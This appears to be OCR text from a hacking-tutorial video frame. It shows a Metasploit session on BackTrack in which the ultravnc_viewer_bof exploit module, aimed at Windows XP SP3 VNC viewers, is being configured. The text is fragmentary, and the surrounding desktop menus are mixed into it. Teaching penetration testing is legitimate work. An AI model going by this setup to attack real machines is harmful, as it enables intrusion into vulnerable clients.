 Applications Places System Sun Oct 6, 1:02 AM
untitled folder
root@bt: ~
File Edit View Terminal Tabs Help
root@bt: ~ root@bt: ~
Module options (exploit/windows/vnc/ultravnc_viewer_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must
be an address on the local machine or 0.0.0.0
SRVPORT 5900 yes The VNCServer daemon port to listen on
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (defa
ult is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should
be used (accepted: SSL2, SSL3, TLS1)
<< back | track 5 r3
Exploit target:
Id Name
-- ----
0 Windows XP SP3
msf exploit(ultravnc_viewer_bof) > set SRVHOST
root@bt: ~
BINARY HACKERS